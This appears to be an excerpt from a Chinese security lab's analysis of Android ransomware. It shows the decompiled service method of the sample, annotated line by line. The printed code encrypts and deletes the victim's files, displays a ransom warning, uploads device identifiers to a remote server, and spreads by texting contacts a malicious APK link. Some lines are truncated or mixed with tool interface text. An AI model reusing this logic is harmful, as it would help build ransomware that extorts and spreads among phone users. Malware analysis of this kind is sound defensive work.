 public int onStartCommand(Intent arg4, int arg5, int arg6) {
new Thread(new Runnable(this) { 程序的工作线程
public void run() { // 加密文件、发送短信到手机联系人（短信内容为一个apk文件的下载链接）
try {
SharedPreferences v0_1 = PreferenceManager.getDefaultSharedPreferences(this.val$me);
if(v0_1.getInt("affected", 0) == 0) {
MyService.this.setUID(); 生成和设置uid
Utils.work(); // 加密文件，修改后缀为.seven,删除源文件(采用的加密算法为RSA+AES) 对指定的文件进行加密
SharedPreferences$Editor v4 = v0_1.edit();
v4.putInt("affected", 1);
v4.commit();
}
MyService.this.initSkin(); 修改手机界面图片
MyService.this.updateStatus(Utils.count);
Log.e("luckyseven", "start show warning");
MyService.this.showWarning(); 显示警告内容
StringBuilder v4_1 = new StringBuilder(); 上传生成的uid和用户所在国家、手机型号、系统版本等信息
v4_1.append(Utils.getTouchUrl());
v4_1.append("?uid=%s&country=%s&model=%s&brand=%s&version=%s"); // 上传uid(hackpublickey)、国家、手机固件信息等到服务器
Utils.getUrlContent(String.format(v4_1.toString(), PreferenceManager.getDefaultSharedPreferences(this.val$me).g
MyService.this.send();
} 发送指定短信内容到用户手机联系人
catch(Exception v0) {
Log.e("luckyseven", v0.getMessage());
v0.printStackTrace();
}
}
}).start();
return super.onStartCommand(arg4, arg5, arg6);
}
交叉引用
Index 地址 标签 注释
0 Lnet/south/seven/MyService;->onStartCommand(Landroid/content/Intent;II)I+1Ch
确定 取消
暗影安全实验室